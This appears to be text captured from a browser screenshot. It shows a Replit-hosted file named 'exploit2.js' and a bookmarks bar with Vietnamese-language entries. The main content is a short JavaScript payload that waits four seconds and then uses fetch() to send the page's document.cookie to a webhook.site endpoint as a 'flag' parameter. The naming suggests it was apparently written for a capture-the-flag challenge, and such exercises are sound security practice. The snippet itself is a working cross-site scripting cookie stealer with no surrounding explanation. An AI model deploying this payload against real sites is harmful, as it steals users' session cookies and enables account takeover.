 9288206c-d9c3-4819-83d6-28c85eb8d228-00-1nbm4b0t9pkbs.spock.replit.dev/exploit2.js
3
Gmail YouTube Repositories 49 Maps (DOC) Phương... VNOI Wiki English_Talkto... Codeforces Tổng kho sách... Trình Ghi Âm T... Dịch https://minhtu... C++ Shell »
setTimeout(() => {
  fetch('https://webhook.site/4e8ba4a0-ce61-41ca-b16f-802804f6f5a2/?flag='+document.cookie)
}, 4000)